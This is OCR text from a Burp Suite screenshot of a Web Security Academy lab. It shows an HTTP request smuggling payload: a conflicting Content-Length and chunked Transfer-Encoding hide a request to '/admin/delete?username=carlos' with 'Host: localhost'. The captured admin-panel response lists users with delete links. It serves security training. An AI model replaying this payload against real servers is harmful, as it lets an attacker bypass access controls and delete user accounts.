 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac641f611e911969807d7c670009009e.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac641f611e911969807d7c670009009e.web
-security-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 83
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos
HTTP/1.1
10 Host: localhost
11 X-Ignore: X
12
13
14
Response
Pretty Raw Hex Render \n
|
</p>
73 <a href="/admin">Admin panel</a>
<p>
|
</p>
74 <a href="/my-account">My account<
<p>
|
</p>
75 </section>
76 </header>
77 <header class="notification-header">
78 </header>
79 <section>
80 <h1>
Users
</h1>
81 <div>
82 <span>carlos - </span>
83 <a href="/admin/delete?username=c
84 </div>
85 <div>
86 <span>wiener - </span>
87 <a href="/admin/delete?username=w
88 </div>
INSPECTOR